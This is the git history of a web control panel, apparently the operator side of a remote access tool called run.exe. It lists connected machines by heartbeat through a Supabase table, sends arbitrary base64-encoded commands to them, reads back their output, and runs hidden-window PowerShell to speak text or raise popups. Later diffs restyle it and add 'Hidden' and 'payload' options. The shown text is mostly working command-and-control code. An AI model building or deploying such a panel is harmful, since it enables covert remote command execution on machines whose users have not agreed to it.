
==== index.html @ 98bfeab4 "Simplify alert message by removing username from output notification" ====
<!DOCTYPE html>
<html>

<head>
    <title>Status</title>
    <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js"></script>
    <style>
        * {
            padding: 0;
            margin: 0;
            box-sizing: border-box;
        }

        [x-cloak] {
            display: none !important;
        }

        .user-link:hover {
            text-decoration: underline;
        }

        body {
            background: black;
            color: white;
            font-family: monospace;
            user-select: none;
            padding: 1rem;
            min-height: 100vh;
        }

        .context-menu {
            position: fixed;
            background-color: #222;
            border: 1px solid #555;
            z-index: 100;
            min-width: 220px;
            box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.5);
        }

        .context-menu-item {
            padding: 6px 12px;
            cursor: pointer;
            transition: background 0.2s;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
        }

        .context-menu-item:hover {
            background: #444;
        }

        .divider {
            border-top: 1px solid #444;
            margin: 2px 0;
        }

        .hint {
            color: #888;
            font-size: 0.85em;
            padding: 1px 5px;
            background-color: #333;
            border-radius: 3px;
            margin-left: 10px;
        }
    </style>
</head>

<body x-data="app()" x-init="init()" @contextmenu.prevent @keydown.window.c="if(targetUser) fetchSingle(targetUser)"
    @keydown.window.v="if(targetUser) viewOutput(targetUser)"
    @keydown.window.s="if(targetUser) quickCommand('speak', $event)"
    @keydown.window.a="if(targetUser) quickCommand('popup')">

    <div x-show="!selected">
        <template x-for="user in rows" :key="user.username">
            <div style="padding: 3px;" @mouseenter="targetUser = user" @mouseleave="if(!showMenu) targetUser = null">
                <span :style="{ color: getStatusColor(user) }">●</span>
                <small @contextmenu.prevent="openMenu($event, user)" class="user-link" style="cursor: pointer;">
                    <span x-text="user.username" style="font-weight: bold; margin-left: 5px;"></span>
                    <span x-text="new Date(user.updated_at).toLocaleString()"
                        style="margin-left: 10px; color: #888;"></span>
                </small>
            </div>
        </template>
    </div>

    <div x-cloak x-show="showMenu" class="context-menu" :style="`top: ${menuPos.y}px; left: ${menuPos.x}px;`"
        x-transition @click.away="showMenu = false">
        <div class="context-menu-item" @click="fetchSingle(targetUser); showMenu = false">
            <span>Send Command</span> <span class="hint">C</span>
        </div>
        <div class="context-menu-item" @click="viewOutput(targetUser); showMenu = false">
            <span>View Output (col)</span> <span class="hint">V</span>
        </div>

        <div class="divider"></div>

        <div class="context-menu-item" @click="quickCommand('speak', $event)">
            <span>Voice Chat</span> <span class="hint">S / ⇧S</span>
        </div>
        <div class="context-menu-item" @click="quickCommand('popup')">
            <span>Alert Box</span> <span class="hint">A</span>
        </div>
    </div>

    <script>
        function app() {
            return {
                rows: [],
                selected: false,
                url: localStorage.getItem('supa_url'),
                apiKey: localStorage.getItem('supa_key'),

                showMenu: false,
                menuPos: { x: 0, y: 0 },
                targetUser: null,

                init() {
                    if (!this.url || this.url === 'null' || !this.apiKey || this.apiKey === 'null') {
                        const u = prompt('Enter Supabase URL:');
                        const k = prompt('Enter Supabase API Key:');

                        if (!u || !k) {
                            alert('Both URL and API Key are required!');
                            location.reload();
                        }

                        this.url = u;
                        this.apiKey = k;
                        localStorage.setItem('supa_url', u);
                        localStorage.setItem('supa_key', k);
                    }

                    this.fetchData();
                    setInterval(() => this.fetchData(), 4000);
                },

                openMenu(e, user) {
                    this.targetUser = user;
                    this.menuPos = { x: e.clientX, y: e.clientY };
                    this.showMenu = true;
                },

                quickCommand(type, e = null) {
                    const user = this.targetUser;
                    this.showMenu = false;
                    if (this.getStatusColor(user) !== 'green') return;

                    const isShift = e && e.shiftKey;
                    const voiceType = isShift ? 'Zira' : 'David';

                    let msg = prompt(`Enter message to ${type === 'speak' ? `speak with the ${voiceType} voice` : 'display as a popup'} for ${user.username}:`);
                    if (!msg) return;

                    msg = msg.replace(/'/g, "''");

                    let rawCmd = "";
                    if (type === 'speak') {
                        rawCmd = `powershell -W H -C "$s=New-Object -Com SAPI.SpVoice;$s.Voice=$s.GetVoices()|Where-Object{$_.GetDescription() -like '*${voiceType}*'};$s.Speak('${msg}')"`;
                    } else if (type === 'popup') {
                        rawCmd = `powershell -W H -C "(New-Object -Com WScript.Shell).Popup('${msg}')"`;
                    }

                    this.sendCommand(user.username, btoa(rawCmd));
                },

                async fetchData() {
                    try {
                        const response = await fetch(`${this.url}?select=username,updated_at&order=updated_at.desc`, {
                            headers: { 'apikey': this.apiKey, 'Authorization': `Bearer ${this.apiKey}` }
                        });
                        this.rows = await response.json();
                    } catch (err) { console.error(err); }
                },

                async viewOutput(user) {
                    this.showMenu = false;
                    try {
                        const response = await fetch(`${this.url}?select=out&username=eq.${user.username}`, {
                            headers: { 'apikey': this.apiKey, 'Authorization': `Bearer ${this.apiKey}` }
                        });
                        const data = await response.json();
                        if (data[0]?.out) {
                            const decoded = atob(data[0].out);
                            await navigator.clipboard.writeText(decoded);
                            alert(`${decoded}`);
                        }
                    } catch (err) { console.error(err); }
                },

                getStatusColor(user) {
                    const diff = (new Date().getTime() - new Date(user.updated_at).getTime()) / 1000;
                    if (diff < 20) return 'green';
                    if (diff < 60) return 'yellow';
                    return 'red';
                },

                fetchSingle(user) {
                    this.showMenu = false;
                    if (this.getStatusColor(user) !== 'green') return;
                    const cmd = prompt(`Send command to ${user.username}:`);
                    if (cmd) this.sendCommand(user.username, btoa(cmd));
                },

                async sendCommand(username, b64Cmd) {
                    await fetch(`${this.url}?username=eq.${username}`, {
                        method: 'PATCH',
                        headers: {
                            'apikey': this.apiKey,
                            'Authorization': `Bearer ${this.apiKey}`,
                            'Content-Type': 'application/json',
                            'Prefer': 'return=minimal'
                        },
                        body: JSON.stringify({ cmd: b64Cmd, run: true })
                    });
                }
            }
        }
    </script>
</body>

</html>

==== commit 92c5975d: "separated the pannel files" ====
--- a/index.html
+++ b/index.html
@@ -2,222 +2,66 @@
 <html>
 
 <head>
-    <title>Status</title>
-    <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js"></script>
-    <style>
-        * {
-            padding: 0;
-            margin: 0;
-            box-sizing: border-box;
-        }
-
-        [x-cloak] {
-            display: none !important;
-        }
-
-        .user-link:hover {
-            text-decoration: underline;
-        }
-
-        body {
-            background: black;
-            color: white;
-            font-family: monospace;
-            user-select: none;
-            padding: 1rem;
-            min-height: 100vh;
-        }
-
-        .context-menu {
-            position: fixed;
-            background-color: #222;
-            border: 1px solid #555;
-            z-index: 100;
-            min-width: 220px;
-            box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.5);
-        }
-
-        .context-menu-item {
-            padding: 6px 12px;
-            cursor: pointer;
-            transition: background 0.2s;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            font-size: 12px;
-        }
-
-        .context-menu-item:hover {
-            background: #444;
-        }
-
-        .divider {
-            border-top: 1px solid #444;
-            margin: 2px 0;
-        }
-
-        .hint {
-            color: #888;
-            font-size: 0.85em;
-            padding: 1px 5px;
-            background-color: #333;
-            border-radius: 3px;
-            margin-left: 10px;
-        }
-    </style>
+    <title>run.exe client panel</title>
+    <link rel="stylesheet" href="styles.css">
 </head>
 
-<body x-data="app()" x-init="init()" @contextmenu.prevent @keydown.window.c="if(targetUser) fetchSingle(targetUser)"
-    @keydown.window.v="if(targetUser) viewOutput(targetUser)"
-    @keydown.window.s="if(targetUser) quickCommand('speak', $event)"
-    @keydown.window.a="if(targetUser) quickCommand('popup')">
-
-    <div x-show="!selected">
-        <template x-for="user in rows" :key="user.username">
-            <div style="padding: 3px;" @mouseenter="targetUser = user" @mouseleave="if(!showMenu) targetUser = null">
-                <span :style="{ color: getStatusColor(user) }">●</span>
-                <small @contextmenu.prevent="openMenu($event, user)" class="user-link" style="cursor: pointer;">
-                    <span x-text="user.username" style="font-weight: bold; margin-left: 5px;"></span>
-                    <span x-text="new Date(user.updated_at).toLocaleString()"
-                        style="margin-left: 10px; color: #888;"></span>
-                </small>
+<body>
+    <div class="panel" id="app">
+        <div class="toolbar">
+            <span class="toolbar-title">run.exe // client panel</span>
+            <div class="toolbar-right">
+                <a href="https://github.com/yuan-miranda/run" target="_blank" class="github-link">
+                    <svg height="20" width="20" viewBox="0 0 16 16" fill="currentColor">
+                        <path
+                            d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z">
+                        </path>
+                    </svg>
+                </a>
+                <span class="count-badge">online: <span id="online-count">0</span></span>
+                <span class="count-badge">total: <span id="total-count">0</span></span>
             </div>
-        </template>
-    </div>
-
-    <div x-cloak x-show="showMenu" class="context-menu" :style="`top: ${menuPos.y}px; left: ${menuPos.x}px;`"
-        x-transition @click.away="showMenu = false">
-        <div class="context-menu-item" @click="fetchSingle(targetUser); showMenu = false">
-            <span>Send Command</span> <span class="hint">C</span>
         </div>
-        <div class="context-menu-item" @click="viewOutput(targetUser); showMenu = false">
-            <span>View Output (col)</span> <span class="hint">V</span>
-        </div>
-
-        <div class="divider"></div>
-
-        <div class="context-menu-item" @click="quickCommand('speak', $event)">
-            <span>Voice Chat</span> <span class="hint">S / ⇧S</span>
-        </div>
-        <div class="context-menu-item" @click="quickCommand('popup')">
-            <span>Alert Box</span> <span class="hint">A</span>
+        <div class="grid" id="user-grid">
+            <div class="empty">initializing connection...</div>
         </div>
     </div>
 
-    <script>
-        function app() {
-            return {
-                rows: [],
-                selected: false,
-                url: localStorage.getItem('supa_url'),
-                apiKey: localStorage.getItem('supa_key'),
+    <div class="popup-overlay" id="popup-overlay">
+        <div class="popup-box">
+            <div class="popup-header">
+                <span class="popup-title" id="popup-mode-label">COMMAND</span>
+                <span class="popup-target" id="popup-target-label">TARGET_USER</span>
+            </div>
 
-                showMenu: false,
-                menuPos: { x: 0, y: 0 },
-                targetUser: null,
+            <textarea class="popup-input" id="popup-input" rows="4" placeholder="Enter payload or text..."></textarea>
 
-                init() {
-                    if (!this.url || this.url === 'null' || !this.apiKey || this.apiKey === 'null') {
-                        const u = prompt('Enter Supabase URL:');
-                        const k = prompt('Enter Supabase API Key:');
+            <div id="vis-section" style="display:none;" class="option-row">
+                <button class="opt-btn" id="vis-true" tabindex="-1">Visible</button>
+                <button class="opt-btn" id="vis-false" tabindex="-1">Hidden</button>
+                <span class="btn-hint">SHIFT</span>
+            </div>
 
-                        if (!u || !k) {
-                            alert('Both URL and API Key are required!');
-                            location.reload();
-                        }
+            <div id="voice-section" style="display:none;" class="option-row">
+                <button class="opt-btn" id="voice-david" tabindex="-1">David</button>
+                <button class="opt-btn" id="voice-zira" tabindex="-1">Zira</button>
+                <span class="btn-hint">SHIFT</span>
+            </div>
 
-                        this.url = u;
-                        this.apiKey = k;
-                        localStorage.setItem('supa_url', u);
-                        localStorage.setItem('supa_key', k);
-                    }
+            <div class="popup-footer">
+                <div class="popup-actions">
+                    <button class="popup-btn" id="popup-cancel">
+                        Cancel <span class="btn-hint">ESC</span>
+                    </button>
+                    <button class="popup-btn confirm" id="popup-confirm">
+                        Send <span class="btn-hint">CTRL+ENTER</span>
+                    </button>
+                </div>
+            </div>
+        </div>
+    </div>
 
-                    this.fetchData();
-                    setInterval(() => this.fetchData(), 4000);
-                },
-
-                openMenu(e, user) {
-                    this.targetUser = user;
-                    this.menuPos = { x: e.clientX, y: e.clientY };
-                    this.showMenu = true;
-                },
-
-                quickCommand(type, e = null) {
-                    const user = this.targetUser;
-                    this.showMenu = false;
-                    if (this.getStatusColor(user) !== 'green') return;
-
-                    const isShift = e && e.shiftKey;
-                    const voiceType = isShift ? 'Zira' : 'David';
-
-                    let msg = prompt(`Enter message to ${type === 'speak' ? `speak with the ${voiceType} voice` : 'display as a popup'} for ${user.username}:`);
-                    if (!msg) return;
-
-                    msg = msg.replace(/'/g, "''");
-
-                    let rawCmd = "";
-                    if (type === 'speak') {
-                        rawCmd = `powershell -W H -C "$s=New-Object -Com SAPI.SpVoice;$s.Voice=$s.GetVoices()|Where-Object{$_.GetDescription() -like '*${voiceType}*'};$s.Speak('${msg}')"`;
-                    } else if (type === 'popup') {
-                        rawCmd = `powershell -W H -C "(New-Object -Com WScript.Shell).Popup('${msg}')"`;
-                    }
-
-                    this.sendCommand(user.username, btoa(rawCmd));
-                },
-
-                async fetchData() {
-                    try {
-                        const response = await fetch(`${this.url}?select=username,updated_at&order=updated_at.desc`, {
-                            headers: { 'apikey': this.apiKey, 'Authorization': `Bearer ${this.apiKey}` }
-                        });
-                        this.rows = await response.json();
-                    } catch (err) { console.error(err); }
-                },
-
-                async viewOutput(user) {
-                    this.showMenu = false;
-                    try {
-                        const response = await fetch(`${this.url}?select=out&username=eq.${user.username}`, {
-                            headers: { 'apikey': this.apiKey, 'Authorization': `Bearer ${this.apiKey}` }
-                        });
-                        const data = await response.json();
-                        if (data[0]?.out) {
-                            const decoded = atob(data[0].out);
-                            await navigator.clipboard.writeText(decoded);
-                            alert(`${decoded}`);
-                        }
-                    } catch (err) { console.error(err); }
-                },
-
-                getStatusColor(user) {
-                    const diff = (new Date().getTime() - new Date(user.updated_at).getTime()) / 1000;
-                    if (diff < 20) return 'green';
-                    if (diff < 60) return 'yellow';
-                    return 'red';
-                },
-
-                fetchSingle(user) {
-                    this.showMenu = false;
-                    if (this.getStatusColor(user) !== 'green') return;
-                    const cmd = prompt(`Send command to ${user.username}:`);
-                    if (cmd) this.sendCommand(user.username, btoa(cmd));
-                },
-
-                async sendCommand(username, b64Cmd) {
-                    await fetch(`${this.url}?username=eq.${username}`, {
-                        method: 'PATCH',
-                        headers: {
-                            'apikey': this.apiKey,
-                            'Authorization': `Bearer ${this.apiKey}`,
-                            'Content-Type': 'application/json',
-                            'Prefer': 'return=minimal'
-                        },
-                        body: JSON.stringify({ cmd: b64Cmd, run: true })
-                    });
-                }
-            }
-        }
-    </script>
+    <script src="script.js"></script>
 </body>
 
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,345 @@
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  background: #000;
+  color: #fff;
+  font-family: "Consolas", "Monaco", monospace;
+  min-height: 100vh;
+  user-select: none;
+  overflow-x: hidden;
+  line-height: 1.5;
+}
+
+.panel {
+  padding: 2rem;
+  min-height: 100vh;
+  max-width: 1600px;
+  margin: 0 auto;
+}
+
+.toolbar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 2rem;
+  padding-bottom: 1rem;
+  border-bottom: 1px solid #333;
+}
+
+.toolbar-title {
+  font-size: 16px;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+  font-weight: bold;
+  color: #fff;
+}
+
+.toolbar-right {
+  display: flex;
+  gap: 12px;
+  align-items: center;
+}
+
+.github-link {
+  color: #888;
+  transition: color 0.2s;
+  display: flex;
+  align-items: center;
+  margin-right: 10px;
+}
+
+.github-link:hover {
+  color: #fff;
+}
+
+.count-badge {
+  font-size: 13px;
+  padding: 4px 12px;
+  border-radius: 4px;
+  background: #111;
+  border: 1px solid #444;
+  color: #bbb;
+}
+
+.count-badge span {
+  color: #fff;
+  font-weight: bold;
+}
+
+.grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
+  gap: 20px;
+}
+
+.user-card {
+  background: #0a0a0a;
+  border: 1px solid #333;
+  border-radius: 4px;
+  padding: 1.25rem;
+  cursor: default;
+  transition: all 0.2s;
+  display: flex;
+  flex-direction: column;
+  gap: 15px;
+}
+
+.user-card:hover {
+  background: #111;
+  border-color: #666;
+  transform: translateY(-2px);
+}
+
+.card-header {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+}
+
+.status-ring {
+  width: 10px;
+  height: 10px;
+  border-radius: 50%;
+  flex-shrink: 0;
+}
+
+.status-green {
+  background: #fff;
+  box-shadow: 0 0 5px #fff;
+}
+
+.status-yellow {
+  background: #f0c040;
+}
+
+.status-red {
+  background: #444;
+}
+
+.card-username {
+  font-size: 15px;
+  font-weight: bold;
+  color: #fff;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  flex: 1;
+}
+
+.card-username.offline {
+  color: #666;
+  font-weight: normal;
+}
+
+.card-ts {
+  font-size: 12px;
+  color: #999;
+  height: 18px;
+}
+
+.card-actions {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 6px;
+  width: 100%;
+}
+
+.card-btn {
+  font-size: 11px;
+  height: 30px;
+  border-radius: 2px;
+  cursor: pointer;
+  background: #111;
+  border: 1px solid #333;
+  color: #ccc;
+  font-family: inherit;
+  transition: all 0.1s;
+  text-align: center;
+  font-weight: bold;
+  position: relative;
+}
+
+.card-btn .btn-hint {
+  position: absolute;
+  top: 3px;
+  right: 3px;
+  font-size: 9px;
+  padding: 1px 4px;
+  line-height: 1;
+  pointer-events: none;
+}
+
+.card-btn:hover {
+  border-color: #fff;
+  color: #fff;
+  background: #222;
+}
+
+.card-btn.primary {
+  border-color: #444 !important;
+  color: #fff !important;
+  background: #1a1a1a !important;
+}
+
+.card-btn.disabled {
+  opacity: 0.3;
+  pointer-events: none;
+}
+
+.popup-overlay {
+  position: fixed;
+  inset: 0;
+  z-index: 100;
+  background: rgba(0, 0, 0, 0.9);
+  display: none;
+  align-items: center;
+  justify-content: center;
+  backdrop-filter: blur(8px);
+}
+
+.popup-overlay.open {
+  display: flex;
+}
+
+.popup-box {
+  background: #0a0a0a;
+  border: 1px solid #444;
+  border-radius: 4px;
+  padding: 1.5rem;
+  min-width: 450px;
+  max-width: 550px;
+  width: 95%;
+  box-shadow:
+    0 0 0 1px #000,
+    0 20px 50px rgba(0, 0, 0, 1);
+}
+
+.popup-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 15px;
+  border-bottom: 1px solid #333;
+  padding-bottom: 10px;
+}
+
+.popup-title {
+  font-size: 11px;
+  color: #999;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+
+.popup-target {
+  color: #fff;
+  font-size: 16px;
+  font-weight: bold;
+}
+
+.popup-input {
+  width: 100%;
+  background: #000;
+  border: 1px solid #444;
+  border-radius: 2px;
+  color: #fff;
+  font-family: inherit;
+  font-size: 14px;
+  padding: 12px;
+  outline: none;
+  resize: vertical;
+  margin-bottom: 15px;
+}
+
+.popup-input:focus {
+  border-color: #888;
+}
+
+.opt-btn {
+  flex: 1;
+  background: #111;
+  border: 1px solid #333;
+  padding: 8px;
+  color: #888;
+  font-size: 10px;
+  font-weight: bold;
+  font-family: inherit;
+  cursor: pointer;
+  transition: 0.2s;
+  text-transform: uppercase;
+}
+
+.opt-btn.active {
+  border-color: #fff;
+  color: #fff;
+  background: #222;
+}
+
+.option-row {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  margin-bottom: 15px;
+}
+
+.option-row .btn-hint {
+  margin-left: 2px;
+  white-space: nowrap;
+}
+
+.popup-footer {
+  display: flex;
+  justify-content: flex-end;
+  align-items: center;
+  border-top: 1px solid #333;
+  padding-top: 20px;
+}
+
+.popup-actions {
+  display: flex;
+  gap: 10px;
+}
+
+.popup-btn {
+  font-size: 12px;
+  padding: 8px 16px;
+  border-radius: 2px;
+  cursor: pointer;
+  font-family: inherit;
+  border: 1px solid #444;
+  background: #111;
+  color: #fff;
+  font-weight: bold;
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.popup-btn.confirm {
+  background: #fff;
+  color: #000;
+  border-color: #fff;
+}
+
+.popup-btn.confirm:hover {
+  background: #ccc;
+}
+
+.btn-hint {
+  font-size: 10px;
+  background: #333;
+  color: #fff;
+  padding: 2px 5px;
+  border-radius: 2px;
+}
+
+.empty {
+  color: #555;
+  text-align: center;
+  padding: 100px 0;
+  font-size: 14px;
+  letter-spacing: 2px;
+}

==== commit 9830a593: "responsive css 600px" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
 <head>
     <title>run.exe client panel</title>
     <link rel="stylesheet" href="styles.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 </head>
 
 <body>
@@ -18,8 +19,10 @@
                         </path>
                     </svg>
                 </a>
-                <span class="count-badge">online: <span id="online-count">0</span></span>
-                <span class="count-badge">total: <span id="total-count">0</span></span>
+                <div class="count-badge-container">
+                    <span class="count-badge">online: <span id="online-count">0</span></span>
+                    <span class="count-badge">total: <span id="total-count">0</span></span>
+                </div>
             </div>
         </div>
         <div class="grid" id="user-grid">
@@ -33,21 +36,40 @@
                 <span class="popup-title" id="popup-mode-label">COMMAND</span>
                 <span class="popup-target" id="popup-target-label">TARGET_USER</span>
             </div>
-
+    
             <textarea class="popup-input" id="popup-input" rows="4" placeholder="Enter payload or text..."></textarea>
-
+    
             <div id="vis-section" style="display:none;" class="option-row">
                 <button class="opt-btn" id="vis-true" tabindex="-1">Visible</button>
                 <button class="opt-btn" id="vis-false" tabindex="-1">Hidden</button>
                 <span class="btn-hint">SHIFT</span>
             </div>
-
+    
             <div id="voice-section" style="display:none;" class="option-row">
                 <button class="opt-btn" id="voice-david" tabindex="-1">David</button>
                 <button class="opt-btn" id="voice-zira" tabindex="-1">Zira</button>
                 <span class="btn-hint">SHIFT</span>
+    
             </div>
-
+            <div id="voice-config" style="display: flex;" class="option-column">
+                <div id="config-volume">
+                    <span class="hint">VOL</span>
+                    <span id="volume-value">100%</span>
+                    <input type="range" id="volume-slider" min="0" max="100" value="100" class="slider">
+    
+                </div>
+                <div id="config-speed">
+                    <span class="hint">SPD</span>
+                    <span id="speed-value">0</span>
+                    <input type="range" id="speed-slider" min="-10" max="10" value="0" class="slider">
+                </div>
+                <div id="config-pitch">
+                    <span class="hint">PIT</span>
+                    <span id="pitch-value">0</span>
+                    <input type="range" id="pitch-slider" min="-10" max="10" value="0" class="slider">
+                </div>
+            </div>
+    
             <div class="popup-footer">
                 <div class="popup-actions">
                     <button class="popup-btn" id="popup-cancel">
--- a/styles.css
+++ b/styles.css
@@ -1,345 +1,423 @@
 * {
-  box-sizing: border-box;
-  margin: 0;
-  padding: 0;
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
 }
 
 body {
-  background: #000;
-  color: #fff;
-  font-family: "Consolas", "Monaco", monospace;
-  min-height: 100vh;
-  user-select: none;
-  overflow-x: hidden;
-  line-height: 1.5;
+    background: #000;
+    color: #fff;
+    font-family: "Consolas", "Monaco", monospace;
+    min-height: 100vh;
+    user-select: none;
+    overflow-x: hidden;
+    line-height: 1.5;
 }
 
 .panel {
-  padding: 2rem;
-  min-height: 100vh;
-  max-width: 1600px;
-  margin: 0 auto;
+    padding: 2rem;
+    min-height: 100vh;
+    max-width: 1600px;
+    margin: 0 auto;
 }
 
 .toolbar {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 2rem;
-  padding-bottom: 1rem;
-  border-bottom: 1px solid #333;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    margin-bottom: 2rem;
+    padding-bottom: 1rem;
+    border-bottom: 1px solid #333;
 }
 
 .toolbar-title {
-  font-size: 16px;
-  letter-spacing: 0.1em;
-  text-transform: uppercase;
-  font-weight: bold;
-  color: #fff;
+    font-size: 16px;
+    letter-spacing: 0.1em;
+    text-transform: uppercase;
+    font-weight: bold;
+    color: #fff;
 }
 
 .toolbar-right {
-  display: flex;
-  gap: 12px;
-  align-items: center;
+    display: flex;
+    gap: 12px;
+    align-items: center;
 }
 
 .github-link {
-  color: #888;
-  transition: color 0.2s;
-  display: flex;
-  align-items: center;
-  margin-right: 10px;
+    color: #888;
+    transition: color 0.2s;
+    display: flex;
+    align-items: center;
+    margin-right: 10px;
 }
 
 .github-link:hover {
-  color: #fff;
+    color: #fff;
 }
 
 .count-badge {
-  font-size: 13px;
-  padding: 4px 12px;
-  border-radius: 4px;
-  background: #111;
-  border: 1px solid #444;
-  color: #bbb;
+    font-size: 13px;
+    padding: 4px 12px;
+    border-radius: 4px;
+    background: #111;
+    border: 1px solid #444;
+    color: #bbb;
 }
 
 .count-badge span {
-  color: #fff;
-  font-weight: bold;
+    color: #fff;
+    font-weight: bold;
 }
 
 .grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-  gap: 20px;
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
+    gap: 20px;
 }
 
 .user-card {
-  background: #0a0a0a;
-  border: 1px solid #333;
-  border-radius: 4px;
-  padding: 1.25rem;
-  cursor: default;
-  transition: all 0.2s;
-  display: flex;
-  flex-direction: column;
-  gap: 15px;
+    background: #0a0a0a;
+    border: 1px solid #333;
+    border-radius: 4px;
+    padding: 1.25rem;
+    cursor: default;
+    transition: all 0.2s;
+    display: flex;
+    flex-direction: column;
+    gap: 15px;
 }
 
 .user-card:hover {
-  background: #111;
-  border-color: #666;
-  transform: translateY(-2px);
+    background: #111;
+    border-color: #666;
+    transform: translateY(-2px);
 }
 
 .card-header {
-  display: flex;
-  align-items: center;
-  gap: 12px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
 }
 
 .status-ring {
-  width: 10px;
-  height: 10px;
-  border-radius: 50%;
-  flex-shrink: 0;
+    width: 10px;
+    height: 10px;
+    border-radius: 50%;
+    flex-shrink: 0;
 }
 
 .status-green {
-  background: #fff;
-  box-shadow: 0 0 5px #fff;
+    background: #fff;
+    box-shadow: 0 0 10px #fff;
 }
 
 .status-yellow {
-  background: #f0c040;
+    background: #bdbdbd;
 }
 
 .status-red {
-  background: #444;
+    background: #333;
 }
 
 .card-username {
-  font-size: 15px;
-  font-weight: bold;
-  color: #fff;
-  white-space: nowrap;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  flex: 1;
+    font-size: 15px;
+    font-weight: bold;
+    color: #fff;
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    flex: 1;
 }
 
 .card-username.offline {
-  color: #666;
-  font-weight: normal;
+    color: #666;
+    font-weight: normal;
 }
 
 .card-ts {
-  font-size: 12px;
-  color: #999;
-  height: 18px;
+    font-size: 12px;
+    color: #999;
+    height: 18px;
 }
 
 .card-actions {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 6px;
-  width: 100%;
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    gap: 6px;
+    width: 100%;
 }
 
 .card-btn {
-  font-size: 11px;
-  height: 30px;
-  border-radius: 2px;
-  cursor: pointer;
-  background: #111;
-  border: 1px solid #333;
-  color: #ccc;
-  font-family: inherit;
-  transition: all 0.1s;
-  text-align: center;
-  font-weight: bold;
-  position: relative;
+    font-size: 11px;
+    height: 30px;
+    border-radius: 2px;
+    cursor: pointer;
+    background: #111;
+    border: 1px solid #333;
+    color: #ccc;
+    font-family: inherit;
+    transition: all 0.1s;
+    text-align: center;
+    font-weight: bold;
+    position: relative;
 }
 
 .card-btn .btn-hint {
-  position: absolute;
-  top: 3px;
-  right: 3px;
-  font-size: 9px;
-  padding: 1px 4px;
-  line-height: 1;
-  pointer-events: none;
+    position: absolute;
+    top: 3px;
+    right: 3px;
+    font-size: 9px;
+    padding: 1px 4px;
+    line-height: 1;
+    pointer-events: none;
 }
 
 .card-btn:hover {
-  border-color: #fff;
-  color: #fff;
-  background: #222;
+    border-color: #fff;
+    color: #fff;
+    background: #222;
 }
 
 .card-btn.primary {
-  border-color: #444 !important;
-  color: #fff !important;
-  background: #1a1a1a !important;
+    border-color: #444 !important;
+    color: #fff !important;
+    background: #1a1a1a !important;
 }
 
 .card-btn.disabled {
-  opacity: 0.3;
-  pointer-events: none;
+    opacity: 0.3;
+    pointer-events: none;
 }
 
 .popup-overlay {
-  position: fixed;
-  inset: 0;
-  z-index: 100;
-  background: rgba(0, 0, 0, 0.9);
-  display: none;
-  align-items: center;
-  justify-content: center;
-  backdrop-filter: blur(8px);
+    position: fixed;
+    inset: 0;
+    z-index: 100;
+    background: rgba(0, 0, 0, 0.9);
+    display: none;
+    align-items: center;
+    justify-content: center;
+    backdrop-filter: blur(8px);
 }
 
 .popup-overlay.open {
-  display: flex;
+    display: flex;
 }
 
 .popup-box {
-  background: #0a0a0a;
-  border: 1px solid #444;
-  border-radius: 4px;
-  padding: 1.5rem;
-  min-width: 450px;
-  max-width: 550px;
-  width: 95%;
-  box-shadow:
-    0 0 0 1px #000,
-    0 20px 50px rgba(0, 0, 0, 1);
+    background: #0a0a0a;
+    border: 1px solid #444;
+    border-radius: 4px;
+    padding: 1.5rem;
+    min-width: 450px;
+    max-width: 550px;
+    width: 95%;
+    box-shadow:
+        0 0 0 1px #000,
+        0 20px 50px rgba(0, 0, 0, 1);
+    z-index: 101;
 }
 
 .popup-header {
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  margin-bottom: 15px;
-  border-bottom: 1px solid #333;
-  padding-bottom: 10px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 15px;
+    border-bottom: 1px solid #333;
+    padding-bottom: 10px;
 }
 
 .popup-title {
-  font-size: 11px;
-  color: #999;
-  letter-spacing: 0.15em;
-  text-transform: uppercase;
